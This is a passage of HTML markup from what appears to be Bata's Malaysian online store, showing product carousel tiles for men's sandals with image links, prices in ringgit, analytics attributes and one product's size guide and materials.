https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0ab40260/images/tile/8616261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8616261">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8616261"
        data-analytics-product-id="521D_2022_8616261"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html"
        aria-labelledby="brand-521D_2022_8616261 product-521D_2022_8616261-name product-521D_2022_8616261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8616261-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2022_8616261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8616261" href="/my/men/shoes/sandals/bata-men-sandals-521D_2022_8616261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8616261"
    data-name="BATA MEN SANDALS"
    data-id="521D_2022_8616261"
    data-dimension1="521D_018612610510M"
    data-dimension2="8616261"
    data-dimension3="521D_2022_8616261"
    data-price="119.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018612610510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6920a2dd/images/tile/8616261_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614140">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5b499463/images/tile/8614140_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614140">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614140"
        data-analytics-product-id="521D_2021_8614140"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html"
        aria-labelledby="brand-521D_2021_8614140 product-521D_2021_8614140-name product-521D_2021_8614140-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614140-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614140-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614140" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8614140.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614140"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8614140"
    data-dimension1="521D_018611400510M"
    data-dimension2="8614140"
    data-dimension3="521D_2021_8614140"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611400510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dweb8402e5/images/tile/8614140_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_8625381">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" aria-label="BATA MEN SANDALS (Tun M Signature Sandals)">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw131c4fef/images/tile/8625381_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS (Tun M Signature Sandals)"
        title="BATA MEN SANDALS (Tun M Signature Sandals)"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_8625381">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_8625381"
        data-analytics-product-id="521D_2018_8625381"
        href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html"
        aria-labelledby="brand-521D_2018_8625381 product-521D_2018_8625381-name product-521D_2018_8625381-price">
        <div class="cc-tile-product-name" id="product-521D_2018_8625381-name">
            BATA MEN SANDALS (Tun M Signature Sandals)
        </div>
        <span class="sr-only" id="product-521D_2018_8625381-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_8625381" href="/my/men/shoes/sandals/bata-men-sandals-%28tun-m-signature-sandals%29-521D_2018_8625381.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="17.99">
            
                <div class="format-price-layout">
                    
                    RM 17.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_8625381"
    data-name="BATA MEN SANDALS (Tun M Signature Sandals)"
    data-id="521D_2018_8625381"
    data-dimension1="521D_018623814010M"
    data-dimension2="8625381"
    data-dimension3="521D_2018_8625381"
    data-price="17.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;In a humid tropical weather, quick drying insoles in footwear are a lifesaver. Keep your feet fresh and moisture-free with our range of footwear, all available in stylish designs, colours and and sizes for stylish days ahead. Made for easy, agile movement, thanks to their &lt;b&gt;Lightweight&lt;/b&gt; materials.&lt;br&gt;&lt;br&gt;&lt;b&gt;Quick Dry Insole&lt;/b&gt;&lt;br&gt;Specially designed &lt;b&gt;Quick Dry Insole&lt;/b&gt; that helps to absorb sweat and moisture during intense activities or hot weather conditions to prevent odours and bacteria growth.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyvinyl chloride (PVC)&lt;br&gt;Lining: Unlined&lt;br&gt;Outsole: Ethyl vinyl acetate (EVA) "
    data-producturl="https://www.bata.com/my/bata-men-sandals-%28tun-m-signature-sandals%29-521D_018623814010M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5180b55b/images/tile/8625381_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8616137">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwbbaea70d/images/tile/8616137_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8616137">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8616137"
        data-analytics-product-id="521D_2021_8616137"
        href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html"
        aria-labelledby="brand-521D_2021_8616137 product-521D_2021_8616137-name product-521D_2021_8616137-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8616137-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8616137-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8616137" href="/my/men/shoes/sandals/bata-men-sandals-521D_2021_8616137.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8616137"
    data-name="BATA MEN SANDALS"
    data-id="521D_2021_8616137"
    data-dimension1="521D_018611370510M"
    data-dimension2="8616137"
    data-dimension3="521D_2021_8616137"
    data-price="99.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018611370510M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1ab290eb/images/tile/8616137_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_8614126">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, 